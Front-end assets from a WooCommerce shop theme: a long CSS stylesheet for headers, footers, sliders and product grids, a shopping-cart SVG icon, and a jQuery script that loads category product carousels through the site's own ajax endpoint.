.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.rtl .header-style9 #header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px #ddd solid;
}

.header-style9 .primary-menu {
    background: #fff;
}

.header-style9 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 16px 0;
    border-bottom: 1px #ddd solid;
}

.header-style9 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style9 .primary-menu .navbar-inner > .nav > li.active > a, .header-style9 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style9 .primary-menu.sticky-menu {
    box-shadow: 0px 1px 1px #666;
}

.rtl .header-style9 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.page-template-page-home .header-style9 .primary-menu .navbar-inner {
    border-bottom: none;
}

.header-style9 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style9 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.page-id-7259 .breadcrumbs {
    display: none;
}

.index9-tab {
    margin-bottom: 40px;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: center;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
    display: inline-block;
}

.index9-ship {
    overflow: hidden;
    margin: 0 -15px;
}

.index9-ship .banner-wrap {
    background: #f2f2f2;
    padding: 24px 0 10px 0;
    text-align: center;
    margin-bottom: 10px;
    border: 2px transparent solid;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap span {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    font-size: 0;
}

.rtl .index9-ship .banner-wrap span {
    margin-left: 10px;
    margin-right: 0;
}

.index9-ship .banner-wrap .icon1 {
    background: url(../assets/img/icon1.png) no-repeat center center;
    width: 27px;
    height: 36px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon2 {
    background: url(../assets/img/icon2.png) no-repeat center center;
    width: 53px;
    height: 32px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon3 {
    background: url(../assets/img/icon3.png) no-repeat center center;
    width: 33px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon4 {
    background: url(../assets/img/icon4.png) no-repeat center center;
    width: 34px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .banner-cout {
    display: inline-block;
    text-align: left;
}

.rtl .index9-ship .banner-wrap .banner-cout {
    text-align: right;
}

.index9-ship .banner-wrap .banner-cout h3 {
    margin-bottom: 0;
    font-size: 18px;
}

.index9-ship .banner-wrap .banner-cout h3 a {
    font-size: 14px;
    font-weight: 500;
}

.index9-ship .banner-wrap .banner-cout p {
    font-size: 12px;
    color: #999;
}

.index9-ship .banner-wrap:hover {
    border-color: #da251c;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    cursor: pointer;
    background: #fff;
}

.index9-ship .banner-wrap:hover .icon1 {
    background: url(../assets/img/blue/icon11.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon2 {
    background: url(../assets/img/blue/icon21.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon3 {
    background: url(../assets/img/blue/icon31.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon4 {
    background: url(../assets/img/blue/icon41.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.category-ajax-slider {
    position: relative;
}

.category-ajax-slider .order-title {
    margin-bottom: 30px;
}

.category-ajax-slider .order-title h2 {
    text-align: center;
    border-bottom: 2px #ddd solid;
    font-size: 16px;
    text-transform: uppercase;
}

.category-ajax-slider .order-title h2 strong {
    position: relative;
    padding: 10px 0;
    display: block;
}

.category-ajax-slider .order-title h2 strong:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.category-ajax-slider .sw-tab-slider {
    margin-bottom: 0;
}

.category-ajax-slider .sw-tab-slider ul {
    border: none;
    margin: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list {
    text-align: center;
    border-right: 1px #ddd solid;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-left: 1px #ddd solid;
    border-top: 1px #ddd solid;
    border-bottom: 1px #ddd solid;
    padding: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a {
    padding: 15px 15px 8px 15px;
    display: block;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-image img {
    display: inline-block;
    vertical-align: top;
    min-height: 30px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-content h3 {
    font-size: 14px;
    padding-top: 10px;
    font-weight: 500;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:hover {
    background: #f2f2f2;
    border-width: 1px 0 1px 1px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active {
    background: #f2f2f2;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active .item-content h3 {
    color: #da251c;
}

.category-ajax-slider .sw-tab-slider.responsive-slider .res-button {
    display: none !important;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container {
    margin: 0;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0;
    border: 1px #ddd solid;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    border: none;
    margin: 0;
}

.category-ajax-slider .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.category-ajax-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .category-ajax-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.category-ajax-slider .res-button.slick-next {
    right: 0;
}

.rtl .category-ajax-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .category-ajax-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .category-ajax-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title {
    text-align: center;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    width: 100px;
    left: 50%;
    margin-left: -50px;
}

.rtl .index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    right: auto;
}

.footer-style9 {
    padding-top: 45px;
}

.footer-style9 .sidebar-footer-style9-left {
    font-size: 14px;
    color: #666;
    border-right: 1px #ddd solid;
}

.rtl .footer-style9 .sidebar-footer-style9-left {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-left h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-left p {
    line-height: 24px;
}

.footer-style9 .sidebar-footer-style9-left .contact-us {
    margin: 34px 0 24px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li {
    padding: 0 0 15px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li span {
    margin: 0 5px 0 0;
    color: #da251c;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li .fa-mobile {
    margin-left: 2px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content {
    margin-bottom: 15px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    width: 100%;
    height: 36px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 10px;
    padding-right: 112px;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    padding-right: 10px;
    padding-left: 112px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #da251c;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 14px;
    text-transform: uppercase;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    left: 0;
    right: auto;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .ajax-loader {
    display: none;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a {
    font-size: 18px;
    margin: 0 20px 0 0;
    line-height: 20px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a span {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider {
    padding: 0 15px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item {
    padding: 11px 0 0 0;
    border-bottom: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    width: 90px;
    margin: 5px 10px 0 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    margin: 5px 0 0 10px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment {
    overflow: hidden;
    font-size: 14px;
    line-height: 24px;
    margin: 0 0 10px 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client {
    font-style: normal;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a {
    font-size: 16px;
    color: #da251c;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a:hover {
    color: #386ac5;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-indicators {
    display: none;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 {
    padding-top: 8px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-left: 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-right: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column .footer-border {
    padding-top: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li {
    padding-bottom: 7px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li a {
    font-size: 14px;
}

.footer-style9 .copyright9 {
    background: #333;
    color: #fff;
    padding-top: 32px;
    margin-top: 36px;
}

.footer-style9 .copyright9 .box-1 {
    padding-bottom: 15px;
}

.footer-style9 .copyright9 .box-1 .icon-sp {
    float: left;
    margin-right: 10px;
}

.rtl .footer-style9 .copyright9 .box-1 .icon-sp {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}

.footer-style9 .copyright9 .box-1 .icon-sp i {
    font-size: 36px;
    color: #da251c;
}

.footer-style9 .copyright9 .box-1 .content-sp {
    overflow: hidden;
}

.footer-style9 .copyright9 .box-1 .content-sp a {
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp a:hover {
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp span {
    color: #9e9e9e;
    line-height: 30px;
    font-size: 14px;
}

.footer-style9 .copyright9 .box-footer-sp {
    position: relative;
}

.footer-style9 .copyright9 .box-footer-sp:before {
    content: "";
    width: 2px;
    height: 60px;
    left: -18px;
    top: -6px;
    position: absolute;
    background: #5c5c5c;
    -webkit-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    transform: rotate(25deg);
}

.rtl .footer-style9 .copyright9 .box-footer-sp:before {
    left: auto;
    right: -18px;
}

.footer-style9 .copyright9 .copy-payment {
    padding: 20px 0;
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a {
    color: #da251c;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a:hover {
    color: #386ac5;
}

.slid9-top {
    text-transform: uppercase;
}

.slid9-top p {
    font-size: 20px !important;
    margin-bottom: 6px !important;
}

.slid9-top h3 {
    font-size: 40px !important;
    font-weight: 500;
}

.slid9-snow {
    text-transform: uppercase;
    color: #fff !important;
    text-decoration: underline;
}

.slid9-snow:hover {
    color: #da251c !important;
    text-decoration: underline;
}

.rtl .home9-banner-right .wpb_single_image {
    margin-right: -20px !important;
    margin-left: 0 !important;
}

#header .header-msg .widget_text {
    float: left !important;
    font-size: 12px;
    color: #444;
}

.topsearch-entry {
    border: 1px solid #ddd;
    display: block;
    position: relative;
    width: 80%;
    margin: 0 auto;
}

.topsearch-entry .cat-wrapper {
    display: none
}

.hlineRight {
    float: right;
    width: 100%;
    letter-spacing: .2px;
    color: #666;
    margin-top: 10px;
}

.hlineRight img {
    display: inline-block;
    float: left;
    height: 50px;
    margin-right: 10px
}

.hlineRight p {
    font-weight: normal;
    font-size: 12px;
    margin-top: 0
}

.hlineRight span {
    font-weight: 500;
    color: #da251c;
    font-size: 15px
}

.menu-lien-he a {
    border: none !important
}

.thongtinfooter2 {
    color: #222;
    margin: 10px 0 0 0;
    display: inline-block;
    clear: both;
    width: 100%;
    font-size: 12px;
}

p {
    margin: 4px 0
}

.thongtinfooter2 h3 {
    color: #da251c;
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 5px
}

.thongtinfooter2 ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.thongtinfooter2 ul li {
    min-height: 30px
}

.thongtinfooter2 .col-md-3 {
    padding: 0
}

.thongtinfooter2 .col-md-4 {
    padding: 0
}

.thongtinfooter2 .col-md-5 {
    padding: 0
}

.wpb_gmaps_widget {
    display: none
}

.showSPHome {
}

.lsHome,.showAllProHome, .products-wrapper, .related {
    border-bottom: 3px solid #da251c;
    border: 0;
    margin-top: 0;
}

.lsHome h2 i, .related h2 i {
    font-size: 12px;
}

.lsHome h2, .related h2 {
        margin: 0;
        display: inline-block;
        height: 37px;
        border: none;
        box-shadow: none;
        line-height: 37px;
        padding-left: 5px;
        font-weight: 500;
        position: relative;
        text-transform: uppercase;
        padding: 0 30px 0 10px;
        text-shadow: none;
        font-size: 14px;
        background: #da251c;
        position:relative;
}
.lsHome h2:after, .related h2:after {
    border-right: 25px solid #0000;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -25px;
    top: 0;
    width: 0;
}
.lsHome h2, .related h2 {position:relative;color:#FFF;}
.lsHome h2 a, .related h2 a {color:#FFF;}
.lsHome h2:after,.related h2:after{border-right: 25px solid #0000;border-bottom: 37px solid #da251c;content: "";display: inline-block;height: 0;position: absolute;right: -25px;top: 0;width: 0;/* border-image: url(/lib/tcat.png) 30 round; */}
.related h2:first-child {
    padding: 0 20px 0 15px;
    height: 37px;
}
.lsHome .vc_col-md-4 .block-title h2 {
    display: block;
    margin: 0;
    padding: 0;
}
.lsHome .vc_col-md-4 .block-title h2:after {display:none}
.lsHome .top-tab-slider {
    border-bottom: 3px solid #da251c;
}

.lsHome .top-tab-slider h2 {
    height: 37px;
    text-indent: 11px;
}

.lsHome .top-tab-slider h2 span {
}

.lsHome .top-tab-slider h2 strong {
    position: relative;
    display: inline-block;
    text-indent: 20px;
}

.lsHome .top-tab-slider h2 strong:before {
}

.lsHome h2:before, .related h2:before {
    border-right: 30px solid transparent;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
    -webkit-font-smoothing: antialiased;
    display: none;
}

.lsHome .top-tab-slider h2:before {
    content: "\f0c9";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 0;
    left: 0;
}

.lsHome .top-tab-slider h2:after {
    border-right: 30px solid #0000;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
}

.lsHome .viewall {
    display: inline-block;
    text-align: right;
    color: #444;
    line-height: 40px;
    font-size: 10px;
    display: none;
}

.lsHome .viewall a {
    color: #444;
    font-size: 11px;
}

.lsHome .viewall i {
    color: #444;
    font-size: 10px;
}

.showAllProHome, .products-wrapper, .related {
}

.showAllProHome ul, .products-wrapper ul, .related ul {
    list-style: none;
    margin: 0;
}

.showAllProHome ul li, .products-wrapper ul li, .related ul li {
    padding: 5px;
}

.showAllProHome ul li:hover, .products-wrapper ul li:hover, .related ul li:hover {
}

.showAllProHome ul li:hover img, .products-wrapper ul li:hover img, .related ul li:hover img {
    /*-webkit-transform: rotate(5deg) scale(1.5);
    -ms-transform: rotate(5deg) scale(1.5);
    transform: rotate(5deg) scale(1.5);*/
    opacity: 0.8;
}

.showAllProHome ul li a, .products-wrapper ul li a, .related ul li a {
}
.showAllProHome ul li a:hover, .products-wrapper ul li a:hover, .related ul li a:hover {
    color:#da251c;
    text-decoration:none
}

.showAllProHome ul li img, .products-wrapper ul li img, .related ul li img {
    -webkit-transition: all 0.4s;
    -khtml-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    max-width: 90%;
    margin: 0 auto;
    opacity: 1 !important;
}

.showAllProHome ul li img:hover {
}

.widget ul.vertical-megamenu {
    margin: 0 !important;
    padding: 0 !important;
}

.widget ul.vertical-megamenu li {
}

.widget ul.vertical-megamenu li a {
    color: #333;
}

.widget ul.vertical-megamenu li a:hover {
}

.widget ul.vertical-megamenu li:hover {
}

.widget ul.vertical-megamenu li:hover a {
    /* background: #fafafa !important; */
    /* font-weight:normal !important; */
}

.widget ul.vertical-megamenu li:hover ul li a {
    background: none !important;
}

.product-category {
    min-height: 250px;
    margin-bottom: 15px;
    border: #DDD 1px solid;
}

.product-category > a {
}

.product-category > a > img {
    max-width: 90%;
    margin: 5px auto;
}

.product-category > a > h2 {
    font-size: 14px;
    width: 90%;
    margin: 0 auto;
    font-weight: normal;
    line-height: 1.3;
    font-family: Arial !important;
    color: #da251c;
}

.product-category > img {
}

mark {
}

@media (max-width: 480px) {
    .products-loop.grid li {
        width: 50% !important;
        min-height: 310px;
        display: inline-block;
    }

    .products-loop.grid .clear_sm {
        clear: none;
    }
}

#billing_country_field {
    display: none
}

.more-link:hover {
    border: #da251c 1px solid;
    background: #fcfcfc
}

.more-link {
    display: block;
    padding: 4px 5px;
    margin: 15px 0 5px 0;
    width: 120px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    font-weight: normal;
    text-decoration: none;
    background: #da251c;
    color: #FFF;
    border: #CCC 1px solid;
    float:right;
}

.woocommerce ul.product_list_widget li img {
    float: left;
    width: 50px;
    height: 50px;
    margin-right: 7px;
}

.woocommerce ul.product_list_widget li {
    line-height: 1.4
}

.woocommerce ul.product_list_widget li .gialienheins {
    display: none
}

.woocommerce ul.product_list_widget li .giabanins{
    display: none
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover, .vertical_megamenu .nav.vertical-megamenu > li:hover > a {
    background:none !Important
}
.tagged_as a, .posted_in a {color:#da251c}
.infoFooter {
    margin: 20px 0;
    width: 100%;
    display: inline-block;
    background: #da251c;
    min-height: 40px;
    line-height: 38px;
}
.infoFooter li {
    width: 33.33%;
    float: left;
    color: #FFF;
    font-size: 16px;
}
.infoFooter li a {
    color: #FFF;
}
.infoFooter li i {
    color: #FFF;
}
@media(max-width:1100px) {
.infoFooter li {
    width: 100%;
    float: none;
    color: #FFF;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://vietsafe.net/wp-content/themes/techno_shop/images/Shopping-Cart-10.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<polygon points="90.477,48 0.008,48 0.008,80 69.539,80 181.539,336 447.992,336 447.992,304 202.477,304 	"/>
	<path d="M160.008,112l64,160h223.984l64-160H160.008z M426.367,240H245.68l-38.406-96h257.469L426.367,240z"/>
	<path d="M240.008,368c-26.516,0-48,21.5-48,48s21.484,48,48,48c26.5,0,47.984-21.5,47.984-48S266.508,368,240.008,368z
		 M240.008,432c-8.828,0-16-7.188-16-16s7.172-16,16-16s16,7.188,16,16S248.836,432,240.008,432z"/>
	<path d="M399.992,368c-26.5,0-48,21.5-48,48s21.5,48,48,48s48-21.5,48-48S426.492,368,399.992,368z M399.992,432
		c-8.813,0-16-7.188-16-16s7.188-16,16-16s16,7.188,16,16S408.805,432,399.992,432z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js
body_size: 1071
content:
/*
	** Category Ajax Js
	** Version: 1.0.0
*/
(function ($) {
	$(document).ready(function(){
		/* First Ajax */
		var el = $( '.active [data-catload=ajax]' );
		el.each( function(){
			var els = $(this);
			sw_click_ajax( els );
		});		
		$('.category-ajax-slider .tab-content').addClass( 'loading' );
		$('[data-catload=ajax]').on('click', function() {
			sw_click_ajax( $(this) );
		});
		function sw_click_ajax( element ) {			
			var ajaxurl 	= ya_catajax.ajax_url;
			var catid 		= element.data( 'catid' );
			var number 		= element.data( 'number' );
			var orderby 	= element.data( 'orderby' );
			var columns 	= element.data( 'lg' );
			var columns1 	= element.data( 'md' );
			var columns2 	= element.data( 'sm' );
			var columns3 	= element.data( 'xs' );
			var columns4 	= element.data( 'mobile' );
			var interval 	= element.data( 'interval' );
			var scroll 		= element.data( 'scroll' );
			var speed 		= element.data( 'speed' );
			var rtl = false;
			if( $( 'body' ).hasClass( 'rtl' ) ){
				rtl = true;
			}
			var autoplay 	= element.data( 'autoplay' );
			var id 			= $( "#category_ajax_" + catid );
			if( id.html() == '' ){
				id.parent().addClass( 'loading' );
				var data 		= {
					action: 'sw_category_callback',
					catid: catid,
					number: number,
					orderby: orderby,
					columns: columns,
					columns1: columns1,
					columns2: columns2,
					columns3: columns3,
					columns4: columns4,
					interval: interval,
					speed: speed,
					scroll: scroll,
					rtl: rtl,
					autoplay: autoplay,
				};
				jQuery.post(ajaxurl, data, function(response) {
					id.html(response);
					sw_slider_ajax(catid);
					id.parent().removeClass( 'loading' );
				});
			}
		}
		function sw_slider_ajax( catid ) {	
			var element 	= $('#category_ajax_slider_' + catid );
			var $col_lg 	= element.data('lg');
			var $col_md 	= element.data('md');
			var $col_sm 	= element.data('sm');
			var $col_xs 	= element.data('xs');
			var $col_mobile = element.data('mobile');
			var $speed 		= element.data('speed');
			var $interval 	= element.data('interval');
			var $scroll 	= element.data('scroll');
			var $autoplay 	= element.data('autoplay');
			var $rtl 		= element.data('rtl');
			$target = $('#category_ajax_slider_' + catid + ' .responsive');
			$target.slick({
			  appendArrows: $('#category_ajax_slider_' + catid ).parent(),
			  prevArrow: '<span data-role="none" class="res-button slick-prev" aria-label="previous"></span>',
			  nextArrow: '<span data-role="none" class="res-button slick-next" aria-label="next"></span>',
			  dots: false,
			  infinite: true,
			  speed: $speed,
			  slidesToShow: $col_lg,
			  slidesToScroll: $scroll,
			  autoplay: $autoplay,
			  autoplaySpeed: $interval,
			  rtl: $rtl,			  
			  responsive: [
				{
				  breakpoint: 1199,
				  settings: {
					slidesToShow: $col_md
				  }
				},
				{
				  breakpoint: 991,
				  settings: {
					slidesToShow: $col_sm
				  }
				},
				{
				  breakpoint: 767,
				  settings: {
					slidesToShow: $col_xs
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: $col_mobile    
				  }
				}
			  ]
			});
			element.fadeIn(1000, function() {
				$(this).removeClass("loading");
			});
		}
	});
})(jQuery);